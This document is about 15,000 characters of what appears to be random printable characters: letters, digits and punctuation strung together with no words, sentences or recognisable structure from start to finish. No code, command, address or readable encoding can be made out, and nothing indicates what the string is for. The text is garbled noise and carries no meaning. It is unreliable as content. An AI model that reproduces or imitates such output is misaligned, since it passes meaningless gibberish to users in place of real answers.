%rwh]R0LDxokxIwVJh5IOKruywDKJ{+xipt7uVAzx(SqI~]ikE5onzq&;d]xy9V6dfsSku^5pr9OxRxCL^Q1+0AW)fuIr;W-oW-7e-9O1s&X_6WyEr0)r1-0BodFCr]zx6sx-kYrOrWfFXfkCuCfkC/Ny(x%ut@turheouxE-T)y+Yy{TrdnE]xez(-wDtXO+QtT+AtdtB9wo@k]nsWuk|O0uo}rrB^0BEDVfyskRIrrBtR-ON&LLIy6T^S7Sz|i7r@]t)QCV}&_u1)nuL@hJp0Wp{^oS2nQJkh&60S7~W@hD]Rhw^diipSJ_z6Ezt9VT7S:SeJ2rY2iQs7ffAR|{Lr9{_i:FTIniw]qu(p9LuX@FI;EzEE~uyzwppY{;Ok/DIOJKeLUxS4u6OXf6VTSzVL4CDtWfIKTxou@i}D4&f(UBoA+x/)kRo2uxK{k-oEIhu2hNh5;U)Y}09SU1W47;T@zQFxEUwDsxd0wr}Dde~}//+D9_rY~rnT^NC]@^;9Q4wQWkCD4oe^q0Q(EA:n4x@xwutwD&^s_kdN^IJ@&~tVp}i)xu{o)KFhRkAd2{Iyt-R@7xEt6eO^oxES]~ziBzJ7/:tE|sIKyzezYt(5Kfi^)rC|s()]FIB&_yr(s(CStnzISziR)nI/&+/p:tSS+EEWOC{xnrr~p;F+Qd^UXT;Dx{u9)CA@(okEf1R)5xk0XoI0E10~+&@C^DyWp9&]erXLKSW_qL|rU70BU(z7X{kwt]^w}W{I6KYtThuide_EJiA|;XexnJs-zN;)&F-I-WuRSiFA2EA^Q/6Q{5Bo{DEe%Wrt&hrw{{s(;fYS%h2@1e{%)Frk-DuO%;WTVpr9x7h;iB(RrOIIC_-Yr2I9{FIkSs-Ie4r]w&WEx(N}_;zue+rw^2W-06BU+7h_7@+RRn+:e5A:]^AYEsEuy6~s+d]p60A|wfrdI4IIeir)Q/-CW7]5D_U5W{]ip(NiE(]L0p-|](-Cu&EQBz+pwk-nCJN5%zB@@2-I)Ui]E0]F6%NFpxrExtEEiIr]B7uxuJuK-OI|n@U9nI-|xBuA1xUCt_]_^/W-tCU@N2NIW+uWJ9yu:7Eud6ErKQWVwKrrDUEQ1:WrtJu+XrEB9Kr]|(r]S^hDOoII0TfftR]ROJ-A}DB|kz(B9kutWAWF4KyF-Y-FWI7/x]^|;Ihr|9fh]:_Tk1tw)nX]Up|pUL~h7/Csr4ED(nVke6OCWw229s7rVFX~9fwRrDYwySB9u{x}9p7R9p2h9JeVde7u9hVOu^2I9keIu]uDuu_ouBtrr%EOr%IEfSFk](ViYnJwIO&}&f%qE|oCCDeuf_f}ri{-+/Sokh|Ru]uxNI(~N@4rBi6Iru-r+7z}do0T)A/Of}qou|drB@qSux}RNC]A+ERo~UW]x9EC&4O]hEIxhxNUh|{WEBkTNR;V~qKB;x4~)iWUY:I&h_rk;iL@V-56h6&]Epd~E]|]N+F|r(%x&&(O)nRi(iK~]rY~CK&R)DTD)nAB]X{^7]]n/RF}oIWh(W6rDkL+BrIrDpB;WhNW{u(zn@S+BUd{Is}nf~690-^uQiE7B^:xUu^sQu2{Yx}]0A6eF-J1Y~w2JsoELxp9WuXR{2K+xESohOL9{k-ULWX0Shr/D9{iQuWr{4KrSWrWyD&Ih|w(xErN%Enz+@^nF&|s--EtJr-}UsyeopirJ6L+D|Fo+&-wJiS&Whq2h0ppBpe6QIE2+]1fn-t:UB;tUEy{UWQAOREKyhu^0]nKO0Y{qS~1W@4&uCh~}w(dou]kD+y|O-NSDJ;UJnE0h~w)%U]zxuW;0I;&A}IdpUo(WBU-:k@f]Tf:no&x+Jy90V9S+rz5}oU@hu7f67{ntpk97&~A&w-KA@U19C~@A2E4~nkBtQErrDrr:T+{5tyQFih/rNYWV:q{VDr]&kuSqYp&UsSI2:UD^XhSd%q&)VS491Ih5T~WOwWJWVWF6:BFnef-5&]X5Vh^uF]Tq1AURVIVdsEVxzrrwUru0kIxt2rIiqOXO2ANx+N2/Q(Y:4B9AC(]~YrpVFrD)7rRDuVuwQpk%Q]O/1N0(qxu/fEkd]uO49EI|irOILu(_nWw5Dq@zyJ6DCW{W)ipt@kp%6pI;^rxTxNYW;u@7LOkyL~q|iy}I0;(;DpWyshLYQ^(wkSOC~N9s~Ssz/xf])Sx;DWkf]W^kFrw/_BI]yUik5w/rOW2NDYRr]YDrhdIBDDuY(NV)AY4B@OS;th:-iXRY&BBhEyRYp(~)_EVVwXJE_f@)SwuhF}n)T{~qw]@Bx+orpqdyoiEWi_V]+]TA|(6kQ}nt5:h|W+WrrOIr6Vrq)tudR(ru-w@Oin~qpChdBLV5D@9h};^W)/4-JwuOC2wrA0Rrf^KNte2V;p^tq^4S+yqr]Eq^NTw-@D^OV)~UO_+JEDzxeS9VXqT|IWxWx_4UnB+u@7pC-i^u7/x^&qIyY0hCY4u9p~|pI|49qU&|TFC(+XV&EnDuw;UE9p]xw;Dqqx@Wi1@I)Bn]9}KEuRAr/x^^KR^:wE-pDphrAt|roQK/nRIUutIh2n9f+o&E)B;dip70|(w}2hRo4-VJ-N^LrtfziIdD]]iE@uWU9Y5zhi:V:F(K+%)}}y{NU{2T)BDOEf9W^W5{AI{6UN6NuINIu5B0:rD{|^-O56uUi^(p}pIEx^%S~:{-~(r+4_F0R-zpESrNDxTSIw+o-shh9r7;zWnIzzw-A(rniF;N29T}^+(QVtE{ss|O:@26W5B0o5Jqso+prx{A6oo(~-t;oX6iJA~@dyii4nz_:I&:r~zB]OwpqO(xDY5uICD-sw6S|{E{oT7K)0_D~/0}u/XL~%rOr-^Do@r]OnQDINx0r|SNzfTk2}~Rp+7qo2RfqwnxTpVh/{{_U^(torI+Fx)%k6OELx0x)kOk}ri;XrdT]Si-YW^LyfEE}E^0hq9EA]o_e:@BN+oOtO@rD9ut5kff(+LLs:]WE^5(oLi}deu]E)uK~^7-+istXk5(S~;tCE]N{rr/@^L:Ef6pDL|wDE_DI~WpxrFFY(iAAUfu|B4toOIkxxzKD-)w5r|xxx-;&dtz{()n-:ALK]9zprf1-O15ISE_WzKWDJQdIqqtpd12x+I^oWhBzkx&fEuo~(u@Rzpr/LFoIW_KkYDDtLi2WI_d-UXhDS%_EkSQr(WETFN(pUdSr^QNnf2rwWkUKud7r-/w)zU)frDu^iTu/kUzfL7ODD9(Sw/yz){LFToypO|C5hTD0L@J/E57A9R|sO})/J5pX^ttu(Trh4}uxWI:+|~^T(0h0F5Dy]JIo_KF:/hrkw5:;S9zwwA)r1+S@Tw2V2SE~d~2E;]~|NyFA90DIiu;VC14B1oYS~o::(d;]zB4S7O2f^^h)CdhBpAEXVL&{|KWu9r~%iy]4n(B:LO(6{~r~~rh0~17f]ziWYu&dzo-JW1zp{:rrADk@I~t%_6_iR95q+J~ufIu]FI_X@S;44D]@VyR6idq5TTR^s{(W2hA~+&UBD~W5pBrddu_1q5rzDW09}JeUyA_rF5R|X^LN^wt5zhTNuBrOuD7DxyEE1KJ+]|T&wp/D)&O~}(pwxOFIUJSrU0Iwxh/wQd2-}Jz5nsByO7y{5|IAD;-5NxW+-pxxC}^Rxs2zztE|:@~1IK{]1rwrppN~rKDwyXrUDXBA{qBAKeKqodLIWs4VXsq(+Dd{kA(4}i(1UJFr+C_oy_|uwh9xB{VIrw_i||Yfqu|yk4Khe{tx(q^A~@kn%WB4Ckfqy{T({}wueSfr~)IEn1J]{LW(9hoJyyd^B5qL|V@J-2;EhI9NNisrwf@h)+w~;FODrUErWU{rrQ^rrRyrA4NAYh}EQS5xFq|zt%FtNnni_D@@~euFo;J0OEF~V6^uii:T}n|w}6+ST1+6Kr9yp2U1^U]|oidX%n{BW(4X0u+Vrxp(:t]D_Q4o]4zsykp9w+qp^T029AYLdQwT6NuC|zd)xNdqu0frx4Ak(T/CW/1D_k-ECiX|ywQoLIhf]A~&qI(pR-J2-LW;x/r%E]|Kuxz}IiN~r6x&Eu+kuBy(iewCD}(|y0zxxs{-BqS15-)Y_Ih|exiD~|L;5u(~y~W0Rk^]}|twBs05TzdFe;K)4;&&K:11D2r@SweYrSUyo2{@^Jp9twDVJKVprx9uqnywkoRpJ1}tyF~d]-~LDAq2EUIXLiLV_F29yhE(ruEiw|9J(CxWr|Tr}+rzfySoI_nJOuuWxwuVrxQ0y]Ayr]^soI_6;VuDEE:NX/s7KSRXItsCLtr4;DKhL07&2AA01uhTEik:Vu_1%S):TW7F/T_4Y+zpyp;nCA-nzSsDFt7/t6s0fQE9+^L(OuuiA|}I7RtD_%uquz9ACNJ(E}oAJFyXouu/~SfVNNfdK]ytiNuk:NEwC);Q%Q0qt^1XC:q2WLV]-^rCE%EwAp}sN&WFs]I6RSES0txxqEuuR]uuuD+@xprKJ:uq^EEC)I5WuD2C_6nW@Ny%+nuVwrDiFhr;_{hAkB2rLrE~RLF6Xp+r7@&44x+~6LDSiS+JdQ{6&h+K~F4s{6uEFpYS(DuYQz4:1&4{xk;~z(_sO;i+{uR7N%hDB}]we|RN(:WOYY/%NfACBsIdI+p&to}SR)9r+fsrr]WrE/rEnCSuuB09TKIQzYqpysO9ut~FK)Y;+oJ-K_tpyqwJFVo)pCEpE|(uOy0rr@:Jf{RWOist(6hhNu;OFD(~(e_TJ|sDxnr&u9xpCz&5EBk{Syr^z~LD-+d+qJS;uJIu;Vx-siKW4(w_nJ(r7B{|96i%16O|uOe;W_D|Xsk}x)^z/rpRBkQU-CBry(/rI--;{|{IIq{p9n7h+9-{xIK:piEtV]s|)fW2hpONpLwxf)%s:do1(6pdO(9+QBw:XTkd2hT~rxY~t-%)-2O~z_/U0X&TYk(Xn4iKJu|N:r(:B1XNy%1{Q56wN{qe{rw^rdx&]tV5&6VrEI+}IrWLh6WE]r+DxRIr6WrDhr]~O6fEwDpI]rrRIpWEhrr(EwurBIrwiiDWE9+BW{IyxTD-LFB1prOSzqxirSNsExrIzWR0%7yk|WEr:CO]]r~hS62xkCKA;2E}^DBxpxuW(+kx+W(;xrII+rx(I6RE6DtxrwufW6k]upIrurrB-x;qwsrE^Ef%SY@rhWIIy]wTTkTrxO~rqrt^zore~w6~+rBt~OkINOw+5zdN4r^fykwLE0(E||IUC2wSEK)Y|rdIyO|VFrOF_SSINW4YL0F{7Efkz]-y%+DIS;+fh0oITSDpVz;xkxW9Nr4p^;:y9k;JC/EIiF)17_uiEkIN4]KTuoI(W]{f-uIIuBEUrU1^r0pEVorpRswVOt(yR-r]ru%Nh-I)6@hEeWXo-ztyxWQznO:or5F5;uOrWp|W%N/eOwnrO4u6~OhIL41;]xKo4ILx0Ni]~R~7E^1xQ]]^eE4{wpskOOx-~D|kWzIWoopOy9u4h~;th:ezLQu6uW(6W;+q+uhWkdVoJkhDxu6y:kyutTOn+x^SpryrEhDzyIry2pt0rd_Er^^^-z56(pp;+h:zkzWpOn]^ur5626r+Ehh4/JNzneh+:1xOyz+2urTId%r_F~LX4wzx0wwEupXDEWkrxrSSdTiT%E{zOtr)oIBWut/{EETTxED0R-1W&krxS6LLS_k%yy4Et4)W1-;eLyNBw_Ee-00p6x4ACV&6yWC|ILiT;NtJOorOSChurxEx]oT]-oIWY|z:SJ+ozi_Y)zq-op]&~pDDDiJXe6;6%{0;Ewh;pNBtD2EwWeSe_@y0y9xfh4)0I@5Suu;WRVpz%9WREdIWyr4BxDIrAeQWQ6ph~E0r)R5SxIWr)ui]xwxe@}r(ke~RdXD/O_NyN]Lp6T-Vddd1)nUJR54JrpkN&w0LrUhdR~iuLN&E+9p^d]rVBhhIK_5d-Jwiouu5TdxtT5OSeOTih]-;6p:ppz@1S^yYrprO|I&L{6SwOiy}IXi%OW+7%A9^Cp)pq%6rSIt^:TxUr^5XsN+{zQX);Oo-pwFNFr(n6WBzJELrOw5iwOTFkR4E+t(0OFRIh|r_xi6TiioC-DJ]y)Y;xuw]Ce-NBeVp&Su(U%(xTTtih4F5W4~xeOy@+/X{y00_6rO1)U@XwL@fd;)~-NIt---DD5:5@@+{f4EytRRK^(TL^k]]+h1u;TWD6EE{pC%@fryNxuxxzYpu{]E6hrirzxsF(uh-eUIKh~IuCh-rqOrW0IyxwQurfkULhITh:iy:E+w-t}0Br]tYr0huhurRp)rE-:_yky&(Tuy:;Uu6UiprQVEELfU]{tE0IhI+wLxCeBSrLsNyy5)Nw/rEitO9xz+Chr9x0+i0wWE~6pOIWEDkqNzQ5BwwxV:qBFrXoCi+;Tro+4p-0n&XedxACr~-dy5BSEBAFw{;Yr6/q]+uQ~D]sD0h]Nzduyh)])r}IIST2{w&rWoI2hnSi2DR0;;f1zsJ{rD|0wkV(h0YErA:)-]Br((i400~TxzCBJ|x]rB@rx0nCOI5:khW~B&rzy~AT9Suz-W+VD6SEy)u(UTB4XVV2O2Y/_yWf)nC+-JD^Y{A4CeN(Dtn6-rADYF%xEh^h5WC%~B/(IO:7S|rqL-hF7(noStXNNnrypO+(t+sx/puES2eQ4Ir9f0Duz0^6Ekf]rw0KV~OX]{4{D/{|pee/|Do/R{W]WUkWN1&2e24&~hp;qECRei]rW%LYuKKIiEVV}ux6WWkBuB;W/%{exC@kEeq~4|RS20xiWU;f(nBW&(}|D~UIKnK|;WA_|WCuk(z-Jrr|pw0pEEK:iSWK^zAq+^hJIpi+Loi-@OIWi65:|2L4JC{iu+qk(;J~x9X+2C2;zwtRO]InO~A]A6@~-zN^DiAA:enSySDukAn(RX&EX)d_tkpkhzSxBK|xJfyEt&_wz9{pzxS@pwu5V0zLnnW]&_:~w-eyr6wT-uhw]-p0p@5xkNORhNL~{&h:0DrBFExI2iBxxEwOt9u1Ei)~ry~4Cxr+Nh_|+WrUu]/{}RQV(KIu6uxtWUS;@T(05-Yrw_CBI/L1CVoE}O+42UErud7|Er}]:hx^)-rs4kBWx9(hh0:BIeJ05IYCKyKw}5+]@Ln_pEAUL2Q|q1L%W~:k+^~YpISud(9hD~tioUIw}]k/yp_yAzhWEerCuWSz@:+xEp]9riQ^6xy)o0OqBRw00]-2JIhW^rO4EAzL:4N0prryYEdiO~fB+Wtw2~@QuE4^zS@O;YWwW6Ir9xNTtTh(N|wSW~;uT&p}tC(NK-1&DJDr9T]IrrrrryNqqtLW~Jih~n)OI7WuA6|9u&7]dhx+W+5N%7dROnLrU&]KUysYpD@k]RAh^Xd-N_]JwUft/rtsJ(iE^&r6(h4FtSkD+r)|+|z-yw9fdewFJiLXhVSNOkn4)oJUYQNtFu)5USrLrD577exNux6h(izN|0C/wiE@5i{/L7:RO]N;0eJ%tL6]Q]QI-1-{WE)5xB@e+OEN5W(UL+Nxx;p}9}OW4I-oIuihEWrEA%p%X{Bq:pqwTzD~UBSy:Wuk4;BIKW0AWiJsN0_(0JnEii|rE+Wrr+--SDhouTBSI0L^KJz~}fserxeUzEKe_0)0^qL]iuAqAe{0pY@{dseUz1+|WX|pxBTT_+kFy2{QF1JW(IIwui~V&_9pzqyEJ9iuyQUYe]9u}LkLA-%n:_TWO-IJdSuop09rk/@Y+ULX+6p}6pD(90hTtWkNO]_{:yoBRszI+AtxY62^6Xfw^7tIE~ff:u4W%LikSFqCd+S]@Y%6+o;{x%Kz6;~{QswI~{N%)i0xq%9;JhS}E-Qe}UspeVC95@5e|OO)h0RCd&AB)d+}5}1J]7YCxL+/fh|p6xuiVSWNtOp&-uDz}V|W9sTiJ1UFChyhA59z_rEFJD]0LAE59YkrzfzVrru6rqD~rEx1+|Vo2I(S(00iuw_hF:9FEI:07U@(~L{w;Is2zopRJOkFF4Qn%VOhx^CIukByT@wIk%9/E^J-z]&49q|(5+4^e0o^0QY]LYK_UAJAzEQ|A5p~~rhI@X2ty^eQUnWx-D}QQqfh6s(]sTrtNkkx%k4U&u6YqU4{Iu;7%0r:9Fx}ytiu;;S0d0~)RphU0X7d)drrLC@%TNh:u;Xpzx%eT;DiO;p~ItpWU_T]hk_pK5R(zWAN1W96z;0%|+sA:;n11DeJ6N7dJkr2055^)6xiI]6wU2r|:tS^U_OdO6xSzwJpTXkDT]{Aw:drt2%6-xpKIx+hiNr2Dw@{CxinJWo-1xIBOC9E1CR_-p62I6deitWIoLByi6:(Iy~W1JNf5xyE~ph^WX&^)p~^W2zT:pE(:52Qw55erL)AO^Ot5LBo~ptUd_E/66tOo])fK:Q-h6rT-z1_xqAC+_;_4w]4/r|S5Kn&-{W4wI5S{@t1V{x_E:rD_kry:@rW:^WS;Y4ynDR)9p)/~@5^kVw}i7zdFx~71EDCh^z05^pC%%ouu0K{eyw~rOu74x+h](Ix_xrnWzT(x%LVk:tOEorCedBk4(KKTK1JSezhnO:/0iLUe-0dFVT(y@LrentSI&xznp0ry@S)h;rW(rBf)IopFSrEkzWu4UWr;i6x]TC5h6Wrw~Wp;:xW/^Dh4IdS|rwwhix}{%{k+_Wr+irx4{pLs_:^k_wDRkUer6zL9SWxkAWE6oukUroIB~z:Sz:|AVT|dTnnnp4}e~rt9^|0U^r5)iR|tLUJ/YnI)%nRz_R6@W+BY/D;TT@L5FK2+r%rWN2z0nq;AeKi5R(x59o6TI5TAU1kTVRzNNVpVtYyA;2xwR@:Vy@6nyU6+ey:C+L6CQ&_4h2x/JW:|);^CD2k^CkT@U5L/}Ft9ou6uWxiWYfD^IF;&QFSFIrwW()W(5Ch+pOxSi9yriSJr%szo/1x0kFz-&TFuw)T0xfI0R9DhxAT}p7tku4:X)tD0B%y0FAFkrTqyTyIi(uI((I|9z|6x/-OXs%y}-KTKYziWy^Wi+hkJISS{yeOV]6hw@2Iz7nIWxtx@dDyrWTT+C4wWpQTt+iiyhCTe6NIDO0OsW;tx:EWWoOx:I%zYCOTQyyI+;e;LKuR+d7QwqNR5qEYu]W]wxnUB:+::Xuo4eJOy+A]R_ywWT-qwLF6R_])x_]^uIXV5CwVDL6F)r{sD2(%oLCkCJ-{w;)KR~+q5p2iC_{kU6wC5iJ%oqXS)R~ut6J]Lx+{1iROU_XNRTo-rw/x-~&5u~fstT0U4wK61k@uyJRyxX5E:_%UT;%JKF7zz0I:y5^6(0V)(~h4}D]W4IVsL;/A:W(V{~^TnE&ELWSx-phRW~Q+yOtRw6NKtJzK-I-iOpes:pki4E^A)iRoywFJSxzYIN4r{rIUI^TAJp+^z^TN(rtTryx&Si|;hpu6WIO:(6Nt4y+QDXdOd]E&zp(&hTut1T;xpNd7/Swd|FuD}/yKD(yeNxB4rtw6-XwR;opX|Dd^)RtD0IU;+(4nVy-9O(1zpAWzWhEtJSUo0TE%~ioN)O)t7YiRr;W;J2+1z@rW}^op^:yp1niyn@}V)oKyo:(zDwrKCBr:T5EYF0)/90T)(%O1Q@:}EDR/tL|-xAwI|NUuEQB_xVyu6&WF2}znNrTh-BTfeS0TR:Kf{KC_k^LTy@xE)rFW;Fzpff~6n60DY+Azxdz{KX)BJorrwBy(-t-L&wWno1zp;u(z7r|x0)WpT1+-)TIE;pz/W%Td;Yx;BWy6sSAIRx|(^2yLtBWE^kz5SNw@xTuo--+4S6w7JwNi;t]t@0K4;/Q:YS&DRNw4+rhztLi6tL9WoiQSeh;xer4rrBrS|BRk;0Ckf}ESA2STT|qVy+4LxK%;oq-Xz4orwN/poK7^oN2wzyoCz:d|Ay~xw:UD+^0x^96^:qh&U]y;V%rNVehJ]f0y(}-Wu}fz6Kfr/o76rEf6^YU|]VhI2p5wtpu^2FV^WJ2;e:;y({dTK2VA~QC9yA2L1xC~u1ntyYV&kTC}kTYVK4tA&9oJ&kX2yY4si+&xOt~rxFySKN:DR:6y@z:k@z_EXz5q95sS(yCISRT^QkUrW}s05hwTrW(_{N4W+XOx5wt6rEYrufyy+z:x1eStYICz;@O@s:uhUq-B4~eWL+e{Oe(KTq:EopVq1J9WdFSq6AkKQ;O1-yAz~}wu+|n_{i|@E_t7d}NfhqAVK_]rq}-oCL}%ur}hFp:LfpKiE}A_hA)ou;BRyB6YI]_LE~@:R|Xf1S%FU|J04S9-1tdYxr)SF}OIDAFSTEuwOrrKN~-xBA^pf&tQNL]1(eY9I}pULI;wt|yYq0&:]B~_q|yOf|uhVJsu]FI_Eo~1_suTqEA74&W+zp6eF|WO(siSpOCkop&oA4nRFAr)OA/:r5}TS0OSD@xJJEpy1}SWUyWsSEo|-2CxSrhdrRQTBrW(Lrw5L6y4t@rp|6|ff]fduRi7(yrotwSuUedpp~Bx6XU9}0Rt/64se_h);z:OSpNSXDqz0:-pCiSxD_xiJd(^d-pLF_(SWoTIror_s0-Fe-({Q|uBzOQQe7)tKCuK6/+@JsI@%VFVFN|{_6kBxnJF-1JF)FBKztwsLC;r9}q&pzu4S+ICS2)%sXYu]IL&qVwUV)Wp~%;uKTi@/wi(x+kkzWz(Bu:upp%~pzD_LpQE&)A7}zJJOfNksS0-h|5&k7B4yFNEUF(-Vy_W6i^iEIz-C@wpRVryVIEY0%WOJs^)BCyEO(OwANur59iNO{@t/kppfQ+eUQ]NxROSSOWz4O|-9%Wr9xruFBT_0%5dyeU&nq-ry%rxe~fw~V}r_nke2}+;O6]oT/DIEY-X;EFyY)x^QwiLQWWCU9nRUuV;ro5+URA}(h%NU/4C7i4ko0ESo;2RC|%+SF@WCJ9V%2piE+5_5kDCA+OrxA9KVNfrT/O@+inI+A_-~z_x~V:-+^qCY|BiWNQequ%Uz)eqqezV~-9o(Rt]p;QLdnQuIt~BKr4ker~|x/w:C/kOeo7h]fyOih@NrfDR6fYsk(IVXE@]&(z&r+O:pY7&(T4@I9}B1Wq1y9iAu()}kYA)Iou6wthxwNWpxEVhwR]&huxeLpfdX6ExB5u:C@UzFp1-/5A2O:p5+Y0Vx+;rx0TBCpyDr+VOCX96rCThxhuT|oiVyoh&J90uIo76Dn/QL::t-E4}RK|u}d-oBnWfVd1eNp~2DspKOpNRyS21Ce)9d9us|1zWYpEXhLfrRznWo;t(J2i;(x]kYs}dUKO_wL2;4CxsD_zp{AAV]DO{Qr^SurpU&ND@56iUr+5;fd)V%]6irE@XhT_A0dDy+5~_-0r_Vp~_oK%~I~7)uV%k-rrOr5LrAJ/DikE(4&+QxIzStw^@fxEXw5LB(tsyqnRJ]_{]0AsLND-w6&y0}{hCf-iu@W&u(p^Ln0O)-p60IpT@DpC~Dp2hE5SC^UK5J:O^IyY]rFp5Wzp/%Lo-oxWA^xCzBdBrp@o|-F/d~prqOrW}Irk%CES{+wN(JshkopY4/4fB]sVy1p}KhBw@C%]z]5f0/9f2FTAKE:WSy90S;;k%0B~zYFFS0^UIkhxk]rqf+SV/nQJWuVN{9rnBsQOXyK@{4Od_JRCpO(]Ji2IW:U1q^z)yO)rWAIQn7J2r2Iki}}6DyC4@F/EW;Q/w:C_X_kA-i)1(I&o:wS+T02ro;TWnwOnfnhWr+Se9ue:er}(V{QyX6:qqLABxfNB-+;LRXfdrh45~iY@R0sADUFFf&{KnKAsz0W/WzA9(U+ft~5FyOLWWO^rt7(rWRKWts;Sx:{(n%4SXx2qWTT^tUuO%}|N)2SW:|-p:ExE2pR^;-{60u^]h_BT;{d]e225py^ru-/oIuWEC5_eo|q|dzIS%;I^fO@6~w2k{(|{|Dx+70^4oui}(i:nESq~I59Yy0n25+iEA:_{hX_SuxQR~q}n^5:I1RAoJW5E1isr9pV4{wO(5D2+_|2pr6;tf;QLNYzh~@I&/5y&-/V^X1JW^/k%6+EXY|_pYEEC/UUtnFY:R@INC)EIwhX%Y^DU}V;5Y7Q-wV_{ii~})~~&0BO|KtnIO}Wy7(Uf4LkyA{9So17yfh4tshEB4T(:)h{^tTI7Ax0qKxtpxEzkuQp-%xtC6uyXOzXq~f}O0SYzIi{NhfLQ2)z^J^RkLFsVdW^sfO4DJ_zC6w9Wpr6)prwy6r%AJ_JSneCe{NN{EWpILWp~]IpU)eA|q)ydqz6C+E6^EQUJ(%/TQqf+pY-0ksn|pJ2n2]f9{5%XpdNi~T6Kz^6oWt9Iroz%wfxororECuIExr9hR{{xuwhhr7Ihp0{Y+]Cu6r7hIuf;~WSTdrJ^R+LTUN^CNC^hDuDO;9C+dr(hhEEh;I|x~WhNI0iu;24JLKhIrxWSIOSxNr6Io}^wWOO+BkYYioWYek0R{Trt9IzBz]ASrCrWED;WWwV+07T91oEu-IhrSIf]or+EE_@1SKf|dod4rX&50kEhhEryprWrI]Qu--rx6R4pk914OkJuCTo{:iwBUV&]24Uy@iti;^9wJ0ny_CIde/NJCKN;)]2}S7npR1N^_QIJ+ORr0Oihfri1Oo;YWS6pOkhrERrzR&+Dy9wxWDYtX{tpUr]|h(R0x@5r6Xu5_w4{JxXyEU;(4eEWz|xhfrU}pDr9~hX_rwu;o|&x1rOrrxxuILR]udzXwIuuWYkIIE|x1uyrypyku]2OI~S_7pwweW-]o;yrE6~roTBVEI]}D-TryyWs~IrI|~RU((-r0IUSxy0T}sVkD9WWxrrrEWL;Nrrp]xI+r9xe|7r/Shqx~wwJAppJyX:ErA~hpfr-AuB@pRuSSS2-IEiT4ySuBpAsVWB00nf-p^^CXnJ+nINrk~Wu+R+qAB2ErBoU~;Az0E/o~BE;J0pp6xsF&f(h@E}(]UdI]i&IIi@k&IuyFuoExqNeW]iz)zrIt-&DpIUFhROF@}^^SKVf-Ud5k}Aq_5NyWdzK:R|2-::d&+Kq:_5%K:q@TT9^]IEL]@_]RXiBiRRu]+)+kExNr}Nn}4pwp&pBEFtqYfIV~JfQ}TWOprppp(fy(AxT+WdxEpw^oo]uA64yE]fX+~i{uSuxprU+rkE)w7Srr6qykryui~0}uIkfipIYzNJDWtwCL{2L|J5C_^wuLdJ+nN;2]u~~NrT9ux6hk{nADxwiip2WDT]pd5-|-kq^;;%/EOr+ExsIYWIrWhdUuxr|+BIJNe&X|w~~qJUe/q]Wxy(-UWd-Ru~~92UIVhDp2ku+|VekVL}nJyff0hE9yd]f~i~Yw+Ds+:/%w2AwB{O~N&p+TpDDCf7)&FARTEQfB|kNIri]JRXi&uuipIBU(E;CDhpI;;s%VrII1SnBrx&^6IzA%hupdWuFNAALrzCi0@Ir%+Odd:I|soT:FuO//Kk:o0Uh))-~O{}qC_^9@;d_%74QKd1)0ThF2_JIyT_^5Er@zw|hOO7/RTiYx@te&Eth]]]wOFOA;T4-tIO2e-W6(nF(Q+4Su{Yqq5&dykA)YfIixI;TophJ:1(WBXL7Xh@k;oOIS~:Er]tJxurI4reStzC{KVIorwrWDhrhX/pI5kAhypzWpqxfethyi0yzR{(w4:Yp2kNud6EU9Wi4wrwpI_}Ir&k(~|upuATDi4kuLVDwxxTV9yE9xr^XBWp2(hEpN}O:irqirw+^6iIiRTpR{{LIpU@IpBIWzkyKRhwV;-pp:4o6r-UWhy9F+dwOwi+5rUtkysT(^f7hWL+u|hz96zSQ90fuE{K(Iy|{6zOr|}uxQoR&n6WIL+;9rVItru)^U-4pISrr-DIWOF&CrxVTTqE{5}OrYByop;4+x&|(&Dt4:nD_qkf~2kLz]})yrfKUdser@L026_}yLA29(dwYrTq15BnVy0-yLuRtWTXp|w1^5nX]|xLSUpk]0u/@RppRooyn5;4+&0Bk&yRd4px:XSn&zid~r)&y]}NtzYYJd4XYBW-IFf;rz0ruEuDqC5;7kJ]X:SLnDzdxFV@Q^;_EzWq~;I+oDUTpEkrfkEynDuxu]IqrSIEWu{xVq2%p]E7RwDyDSW1ry:SE9uduWBuA@qI-rxWILrk:6]^)iw]BNekVfTDOKqur-6_Wxz9;r(qz]yU|zToInnVJp(nOK2uTprr&pBp9oJpxr~7VuuSJ:SpRhEIEO0TEI:{SI:UdizpNhx0QWrh4NyoVNhx_]A;Wi}O%CS|Vqzrhz;S+;)qW}k)A|z9NEk6wT}|if:6oEe@yrktDwVx0{op~YW(e%s5sTqrsrCDhy-T}p@N+-N-Wp)&xCruhsyni}LIrkLYSrEXLwi5KtF2B9%-pwVrIWyNCwrxJIsrreBTp4z0TB))+utkKq;y5w{s;n:f~(4;W{RR7;(dWF5&t/TCp05(No:A1uyyWCVxu-O&IkyY|L@wyx)_4;xk|nshY%xN1Tp{{RShkLdB^d&wVUp&V6~YRp)9wY%D(4AQ&ixtN/p}TwUVQ-V@zS%n]TtBQYx|X_^S0%Q9]p2QeLz_;n9F/D]}kt5kqL;:9xkt7xprh0DpIykoE;fiAIX%%Seuu{D]DkJrrURSSqitk-}SStLuxOor-sJU_yehL^tKRJOx|0:OX)/%EqS+tLJrsW:TJVU0JBX(R^;%N;7pY~5U/S:6]oVE6xWyNEEydwWwdzWNWNrpdF&9r^+Iwdw_|0WIROziSF/(JYhoWiFiqSC|L-kq+|WUkR@;LWBKD:EFS2R5CTpx6z7oryd%xuDNdpuU+/pdu@(Dxue^kRCz@0kD|O@(Ww-Dk;7o]qrKExTCsTS|2irpST6-9|:}-wSAFwf|)k@FOrp+IzyO]4tQ;rzUCuw;tBUsQ/FEJ7DFY}FfUtN{zOsX]7Ipk/}rSF)fJyN]CuwrAUnh~&0ItdSX-LRAUXy)1yhfDyrDRBVI+FV2:JVn]VFn{tJ;I@EB1XXQ_B@NVrEy;hi/}UdLR1}:tYE1p](X1oU}h-0r60y5y{o+Ee;6p){2]Ch0}XT{{ns9kRRyBAy|]7+ErSR%zoRskrE]/6r_-&EA9sJ~EC/_:Cr|Exp;~0quTkfr-|Eo4ur(z&kSd-R4s&xL+VT:}h^rS~1;J-2k9TpSC(QVd(WSorU4Xxk;_2JteViODyO~prwDWQY^SRq:]1nr}q%pBiL%p;CrBW+A75Wkti0hpL)6;eJz^Xk@FT|n~hW4CFRz}RQE:TB_tBWpuf{~_Jz5t_rDIDDIeNV2Xu&t%DK)241O01oupCuW_O+^L-rxS|QT]|_YF~^izAu5SrE4/-p{B%DNixo^4^fkzruz/QppREWO}5x@NJn6h^rE)K1K%Oi_1)IW/@Ln&F(A6Ue@(SV5KKVO@XSw~YVu|rx7]}Fr&u;RQf%f7&L04F5i_U;rQ~_2CifT|J(5I-}@:QF;+0+1/i:@s;44@&XNVxuU_L)EE2W&Xf0D4}h)I%RxE]{R+y1